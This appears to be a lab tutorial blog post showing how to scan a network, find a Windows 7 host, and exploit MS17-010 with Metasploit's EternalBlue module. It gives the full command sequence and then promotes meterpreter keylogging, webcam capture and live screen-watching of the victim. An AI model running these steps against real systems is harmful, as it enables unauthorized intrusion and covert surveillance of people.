Guide to Exploiting MS-17-010 Using Metasploit

Last updated: July 07, 2025
In this article, I will show you how to exploit MS-17-010, an SMBv1 Vulnerability in Windows 7, which allows an attacker to gain access to Windows 7 without any client interaction, also known as Remote Code Execution.
I will not only show how to exploit the SMBv1 vulnerability using Metasploit but also Thorough steps from finding the Windows 7 machine, and port scanning to exploiting the vulnerability and gaining access, So sit back and read!
Let’s Consider
Consider that you (the attacker) and the Windows 7 machine (victim) are on the same network, But you don’t know the IP Address, and after finding it how would you identify that it’s the Windows 7 machine? It is very simple, Let’s jump in!
Scanning the Network
The First step is to scan the network and identify live hosts, Two methods can do it:
By Nmap:

Nmap Ping scan can be used to scan the network and identify live hosts, we will provide the range of IPs in the host portion:
nmap -sn 192.168.56.1-255In my network, it shows four up hosts (it will be different for yours). One is the IP of the attacker machine itself, So the remaining are 3 hosts.
By arp-scan:
We can also use the arp-scan tool to scan the network, It uses the ARP protocol to scan it, First you have to install it by:
sudo apt install arp-scanAfter Installing it run the scan:
arp-scan -l (its small L)The result shows that 3 hosts are up, excluding the attacker machine itself:

Identifying the Target
The next step is to Identify the Windows 7 machine which is also too easy, Let’s do it with Nmap:
NOTE: As in the above Figure we get three live Hosts which are: 192.168.56.1, 192.168.56.100, and 192.168.56.103, It can be identified that 192.168.56.1 would be the default gateway (the router) because it contains 1 in the host portion, so eliminate it from the list, The remaining will be: 192.168.56.100 and 192.168.56.103 (it will be different in your network)
The first step is to scan the open ports by -sS, -sA, or -sT on both hosts, we can write the IPs side by side:
nmap -sS -p <port-number> 192.168.56.100 192.168.56.103
                OR
nmap -sT -p <port-number> 192.168.56.100 192.168.56.103
NOTE: As I am testing it in an isolated environment I know that there are only one machine windows 7 and its IP address is 192.168.56.103, the other one is fake, But you have to test all the live hosts, and most important is the OS detection scans which are listed below:
The second step is to Run the aggressive scan for OS detection -A or simple OS detection scan -O
nmap -sS -O -p <port-number> 192.168.56.100 192.168.56.103
                        OR
nmap -A -p <port-number> 192.168.56.100 192.168.56.103
I have used the Aggressive scan -A, as it gives a ton of information, So it can be seen that Windows 7 is identified.
NOTE: For the aggressive scan to work correctly, there should be open ports. That’s why I first scanned the open ports to determine which ports were open.
Vulnerability Scan
Before running a vulnerability scan check that the 445 port number is open, especially. You can try -sS, -sT, -sA scans, or different techniques, To learn more about scans and different Techniques Go Here.
nmap -sS -p 1-500 <ip-address>
After confirming that port 445 is open you can now run a vulnerability scan! To learn more about Vulnerability scans Go Here.
nmap -sS --script vuln -p 445 <ip-address>
After running it You have to note the CVE which is: CVE-2017-0143.
Exploitation
Now the last phase is to exploit Windows 7 and gain access to it, Let’s jump in!
Open Metasploit and simply search:
search CVE-2017-0143 
Now enter the commands one by one as listed:
use exploit/windows/smb/ms17_010_eternalblue
set RHOST <Target-ip>
show options
As you will run the show options command, verify that the target IP is set:

After verifying it, simply run the exploit:
exploitIf it is successfully exploited, the result will be:

It will display WIN and the meterpreter session will open, Congratulations! You have successfully exploited Windows 7 and now you have access to it.
You can run the help command to display all the possible commands you can run in the meterpreter session! Some examples are:
- ipconfig (to display the Network configuration of the Windows 7 machine)
- cp (to copy the file from the target to your machine)
- del (delete the specified file at the target machine)
- webcam_snap (it will take a snapshot from the specified webcam)
- keyscan_start (it will start capturing keystrokes)
- keyscan_stop (it will stop capturing keystrokes)
- screenshare (Watch the remote user’s desktop in real time)
NOTE: For more info on a specific command, use -h or help <command>.
Now you have to explore all the commands on your own and try them. By the way, I like the screenshare command run it the result will be like this:

Watch the Target user what he is doing!
